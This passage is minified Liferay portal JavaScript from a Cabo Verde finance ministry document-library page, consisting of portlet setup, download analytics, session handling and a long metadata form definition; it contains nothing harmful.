tM5M_folderId\x3d1314446"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName":["/document_library/view_file_entry"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp",refreshURL:"/c/portal/render_portlet?p_l_id\x3d1314424\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522276%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Flista-de-benefici%2525C3%2525A1rios-de-incentivos-fiscais%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%253D1314446",
refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=event.delegateTarget;
var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=
["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dxby07Wws5ds_assetEntryId"];if(assetEntryId)window.location.hash=
assetEntryId})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_wksB9sy9bOUJ");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm",fieldRules:[],
validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm"})})();
(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId",
"closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545ddmForm",
new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
